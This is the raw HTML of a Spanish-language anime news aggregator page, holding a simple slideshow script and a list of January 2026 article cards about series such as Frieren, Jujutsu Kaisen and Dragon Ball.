article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dragon-ball-y-el-evento-en-el-que-celebrara-el-40o-aniversario-del-anime-y-del-que-se-esperan-grandes-novedades/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/OQXM2PCG6NDIRK63HCRISC4SAA.jpg?auth=f218da365ca1283998326f7f0b477cd4544653c063e1b455a6e306298bbf4140&amp;width=1472&amp;height=828&amp;smart=true" alt="‘Dragon Ball’ y el evento en el que celebrará el 40º aniversario del anime y del que se esperan grandes novedades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dragon-ball-y-el-evento-en-el-que-celebrara-el-40o-aniversario-del-anime-y-del-que-se-esperan-grandes-novedades/" itemprop="headline">‘Dragon Ball’ y el evento en el que celebrará el 40º aniversario del anime y del que se esperan grandes novedades</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/dragon-ball-y-el-evento-en-el-que-celebrara-el-40o-aniversario-del-anime-y-del-que-se-esperan-grandes-novedades/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-gran-sorpresa-de-2025-regresa-la-temporada-2-de-clevatess-se-estrena-en-unos-meses/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908129&amp;type=anime&amp;hash=77454ed012a98efac3587bde654bc4a3" alt="La gran sorpresa de 2025 regresa: la temporada 2 de Clevatess se estrena en unos meses " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-gran-sorpresa-de-2025-regresa-la-temporada-2-de-clevatess-se-estrena-en-unos-meses/" itemprop="headline">La gran sorpresa de 2025 regresa: la temporada 2 de Clevatess se estrena en unos meses </a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/la-gran-sorpresa-de-2025-regresa-la-temporada-2-de-clevatess-se-estrena-en-unos-meses/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tamon-s-b-side-tamon-kun-ima-docchi-el-anime-que-llega-a-destronar-a-oshi-no-ko-enterate-de-por-que-es-mas-revelador-de-lo-que-parece/">
											<img src="https://tierragamer.com/wp-content/uploads/2026/01/Tamons-B-Side-portada.webp" alt="Tamon’s B-Side (Tamon-kun Ima Docchi!?): el anime que llega a destronar a Oshi no Ko, entérate de por qué es más revelador de lo que parece" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tamon-s-b-side-tamon-kun-ima-docchi-el-anime-que-llega-a-destronar-a-oshi-no-ko-enterate-de-por-que-es-mas-revelador-de-lo-que-parece/" itemprop="headline">Tamon’s B-Side (Tamon-kun Ima Docchi!?): el anime que llega a destronar a Oshi no Ko, entérate de por qué es más revelador de lo que parece</a></h2>

                <p><small>

                    <time datetime="2026-01-17T01:00:00+08:00" itemprop="datePublished">

                        17/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/tamon-s-b-side-tamon-kun-ima-docchi-el-anime-que-llega-a-destronar-a-oshi-no-ko-enterate-de-por-que-es-mas-revelador-de-lo-que-parece/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="17/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/frieren-temporada-2-horario-y-donde-ver-el-episodio-2/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908029&amp;type=anime&amp;hash=ce49d2d05b69f5d6bc129bb1280180cd" alt="Frieren (Temporada 2): horario y dónde ver el episodio 2 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/frieren-temporada-2-horario-y-donde-ver-el-episodio-2/" itemprop="headline">Frieren (Temporada 2): horario y dónde ver el episodio 2 </a></h2>

                <p><small>

                    <time datetime="2026-01-17T01:00:00+08:00" itemprop="datePublished">

                        17/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/frieren-temporada-2-horario-y-donde-ver-el-episodio-2/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="17/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/frieren-mas-alla-del-fin-del-viaje-temporada-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-party.jpg" alt="Frieren: Más Allá del Fin del Viaje Temporada 2 – Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/frieren-mas-alla-del-fin-del-viaje-temporada-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/" itemprop="headline">Frieren: Más Allá del Fin del Viaje Temporada 2 – Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-17T01:00:00+08:00" itemprop="datePublished">

                        17/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/frieren-mas-alla-del-fin-del-viaje-temporada-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="17/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/siempre-critica-a-dragon-ball-pero-kimetsu-no-yaiba-le-fascina-este-antiguo-editor-de-toriyama-alucina-con-tanjiro/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908087&amp;type=anime&amp;hash=adb49e0d6f59637b86e5c8221097ae97" alt="Siempre critica a Dragon Ball, pero Kimetsu no Yaiba le fascina: Este antiguo editor de Toriyama alucina con Tanjiro " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/siempre-critica-a-dragon-ball-pero-kimetsu-no-yaiba-le-fascina-este-antiguo-editor-de-toriyama-alucina-con-tanjiro/" itemprop="headline">Siempre critica a Dragon Ball, pero Kimetsu no Yaiba le fascina: Este antiguo editor de Toriyama alucina con Tanjiro </a></h2>

                <p><small>

                    <time datetime="2026-01-17T01:00:00+08:00" itemprop="datePublished">

                        17/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/siempre-critica-a-dragon-ball-pero-kimetsu-no-yaiba-le-fascina-este-antiguo-editor-de-toriyama-alucina-con-tanjiro/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="17/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-4/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907923&amp;type=anime&amp;hash=4cc8b22702da8a346ab11fc0e42d4bd0" alt="Jujutsu Kaisen (Temporada 3): horario y dónde ver el episodio 4 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-4/" itemprop="headline">Jujutsu Kaisen (Temporada 3): horario y dónde ver el episodio 4 </a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-4/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exito-brutal-en-japon-la-secuela-de-jujutsu-kaisen-arrasa-en-ventas-desde-su-estreno/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907933&amp;type=anime&amp;hash=ea218f193ab2ce96cbc12b79d379b832" alt="Éxito brutal en Japón: la secuela de Jujutsu Kaisen arrasa en ventas desde su estreno " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exito-brutal-en-japon-la-secuela-de-jujutsu-kaisen-arrasa-en-ventas-desde-su-estreno/" itemprop="headline">Éxito brutal en Japón: la secuela de Jujutsu Kaisen arrasa en ventas desde su estreno </a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/exito-brutal-en-japon-la-secuela-de-jujutsu-kaisen-arrasa-en-ventas-desde-su-estreno/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-la-temporada-2-de-frieren-beyond-journey-s-end-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-party.jpg" alt="Fecha y Hora de Estreno de la Temporada 2 de Frieren Beyond Journey’s End (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-la-temporada-2-de-frieren-beyond-journey-s-end-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de la Temporada 2 de Frieren Beyond Journey’s End (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-estreno-de-la-temporada-2-de-frieren-beyond-journey-s-end-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-nueva-solo-leveling-ya-es-oficial-tomb-raider-king-anuncia-su-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907945&amp;type=anime&amp;hash=c09e48b84fa406d777996ec0b7e1ec36" alt="La &quot;nueva Solo Leveling&quot; ya es oficial: Tomb Raider King anuncia su anime " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-nueva-solo-leveling-ya-es-oficial-tomb-raider-king-anuncia-su-anime/" itemprop="headline">La &quot;nueva Solo Leveling&quot; ya es oficial: Tomb Raider King anuncia su anime </a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/la-nueva-solo-leveling-ya-es-oficial-tomb-raider-king-anuncia-su-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908008&amp;type=anime&amp;hash=ebb5cdb7aa99c358069a55c7c8b2a61b" alt="Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/" itemprop="headline">Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios </a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-figura-de-griffith-mas-realista-jamas-creada-llega-a-berserk/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907765&amp;type=anime&amp;hash=5986336048e0e959704464232a5f6771" alt="La figura de Griffith más realista jamás creada llega a Berserk " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-figura-de-griffith-mas-realista-jamas-creada-llega-a-berserk/" itemprop="headline">La figura de Griffith más realista jamás creada llega a Berserk </a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/la-figura-de-griffith-mas-realista-jamas-creada-llega-a-berserk/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/naoya-zenin-jujutsu-kaisen.jpg" alt="Fecha y Hora de Estreno del Episodio 3 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno del Episodio 3 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-lanzamiento-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/naoya-zenin-jujutsu-kaisen.jpg" alt="Fecha y hora de lanzamiento del episodio 3 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-lanzamiento-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y hora de lanzamiento del episodio 3 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-lanzamiento-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Goddess-Teoritta-in-episode-2.jpg" alt="Sentenciado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/" itemprop="headline">Sentenciado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Goddess-Teoritta-in-episode-2.jpg" alt="Condenado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/" itemprop="headline">Condenado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907657&amp;type=anime&amp;hash=19a81857c76da70fdf6646331af85046" alt="Sword Art Online: Dónde ver el anime entero y con doblaje en español" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/" itemprop="headline">Sword Art Online: Dónde ver el anime entero y con doblaje en español</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907611&amp;type=anime&amp;hash=7af5a86cd71e3976b6498f142636fb12" alt="El capítulo 413 de Hunter x Hunter ya está completado: ¿Volverá el manga en 2026? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/" itemprop="headline">El capítulo 413 de Hunter x Hunter ya está completado: ¿Volverá el manga en 2026? </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-arrasa-en-netflix-mas-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907626&amp;type=anime&amp;hash=0077897a9f4b3319281e3c5347199bdd" alt="Jujutsu Kaisen arrasa en Netflix: más de 3 millones de visualizaciones en el estreno de su temporada 3 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-arrasa-en-netflix-mas-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3/" itemprop="headline">Jujutsu Kaisen arrasa en Netflix: más de 3 millones de visualizaciones en el estreno de su temporada 3 </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-arrasa-en-netflix-mas-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/2026114125721_1.jpg" alt="Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver &#039;Naruto&#039; tiene más de 10 películas y los 2 anime completos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/" itemprop="headline">Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver &#039;Naruto&#039; tiene más de 10 películas y los 2 anime completos</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907720&amp;type=anime&amp;hash=5ab80277270a92461bec8e3ef999b3c1" alt="Los 20 openings de anime más escuchados en Spotify en 2025: ¿está tu favorito? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/" itemprop="headline">Los 20 openings de anime más escuchados en Spotify en 2025: ¿está tu favorito? </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/13/6966397dc9bfa.jpeg" alt="Este anime de fantasía oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/" itemprop="headline">Este anime de fantasía oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907555&amp;type=anime&amp;hash=b86baad9babc5f903ff6c55aae8fa610" alt="KonoSuba confirma su temporada 4: el grupo de héroes más patoso vuelve a la carga " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/" itemprop="headline">KonoSuba confirma su temporada 4: el grupo de héroes más patoso vuelve a la carga </a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
